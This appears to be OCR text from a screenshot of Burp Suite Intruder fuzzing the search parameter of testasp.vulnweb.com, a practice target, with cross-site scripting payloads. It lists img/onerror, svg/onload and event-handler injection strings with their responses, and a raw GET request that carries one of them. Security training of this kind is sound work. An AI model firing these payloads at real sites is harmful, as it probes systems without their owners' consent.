 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 (genmon)XXX 69% 7:06
2. Intruder attack of testasp.vulnweb.com - Temporary attack - Not saved to project file
Burp Project In Attack Save Columns
Dashboard Ta Results Target Positions Payloads Resource Pool Options
Intercept HTT Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
Forward
12 1 <img src/onerror=prompt(8)> 200 3277
13 1 <image src =q onerror=prompt(8)> 200 3308
14 1 <img src =q onerror=prompt(8)> 200 3302
15 1 </scrip</script>t><img src =q one... 200 3404
16 1 <svg onload=alert(1)> 200 3251
17 1 "><svg onload=alert(1)// 200 3284
18 1 "onmouseover=alert(1)// 200 3257
19 1 "autofocus/onfocus=alert(1)// 200 3283
20 1 '-alert(1)-' 500 1423
21 1 '-alert(1)// 500 1423
Request Response
Pretty Raw Hex \n
1 GET /Search.asp?tfSearch=%22%3e%3csvg%20onload%3dalert(1)%2f%2f HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie:
? Search... 0 matches
495 of 13212
SCREEN
RECORDER
Right Ctrl
ENG
IN
17:36
04-02-2022
1